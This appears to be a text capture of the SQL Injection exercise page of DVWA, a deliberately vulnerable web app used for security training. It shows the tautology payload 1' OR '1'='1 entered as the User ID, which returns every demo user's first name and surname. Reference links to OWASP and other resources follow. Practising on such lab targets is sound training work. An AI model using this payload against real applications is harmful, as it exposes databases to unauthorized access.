 Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/